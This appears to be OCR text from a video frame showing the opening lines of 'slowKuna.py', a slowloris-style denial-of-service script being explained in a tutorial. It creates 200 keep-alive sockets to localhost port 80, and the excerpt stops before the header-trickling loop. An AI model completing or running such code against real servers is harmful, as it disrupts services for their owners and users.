 slowKuna.py - F:\All of my stuff\Mapa za sve\Vajdeos\Understanding slowloris python script\slowKuna.py (3.8.1)
File Edit Format Run Options Window Help
import socket
import random
import time
#import sys
def Main():
    try:
        global allthesockets
        headers = [
            "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
            "Accept-language: en-US,en,q=0.5",
            "Connection: Keep-Alive"
        ]
        howmany_sockets = 200
        ip = "127.0.0.1"
        port = 80
        allthesockets = []
        print("Creating sockets...")
        for k in range(howmany_sockets):
            try:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.settimeout(4)
                s.connect((ip, port))
                allthesockets.append(s)
            except Exception as e:
                print(e)
        print(range(howmany_sockets)," sockets are ready.")
        num = 0
21:54
30.5.2020.
Ln: 11 Col: 26